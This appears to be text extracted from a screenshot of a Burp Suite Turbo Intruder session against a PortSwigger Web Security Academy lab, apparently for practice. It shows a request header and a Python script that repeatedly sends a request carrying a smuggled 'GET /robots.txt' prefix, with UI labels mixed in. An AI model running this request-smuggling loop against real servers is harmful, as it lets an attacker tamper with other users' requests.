 POST /academyLabHeader HTTP/1.1
Host: 0a5a00c1036185e3c91a614e00490056.web-security-academy.net
Connection: close
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Upgrade: websocket
Search...
Last code used
Choose scripts dir
Save
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=5,
                           requestsPerConnection=1,
                           resumeSSL=False,
                           timeout=10,
                           pipeline=False,
                           engine=Engine.THREADED,
                           maxRetriesPerRequest=0
                           )
    # This will prefix the victim's request. Edit it to achieve the desired effect.
    prefix = '''GET /robots.txt HTTP/1.1
X-Ignore: X'''
    # HTTP uses \r\n for line-endings. Linux uses \n so we need to normalise
    if '\r' not in prefix:
        prefix = prefix.replace('\n', '\r\n')
    # The request engine will auto-fix the content-length for us
    attack = target.req + prefix
    victim = target.req
    while True:
        engine.queue(attack)
        for i in range(4):
            engine.queue(victim)
            time.sleep(0.05)
        time.sleep(1)
def handleResponse(req, interesting):
    table.add(req)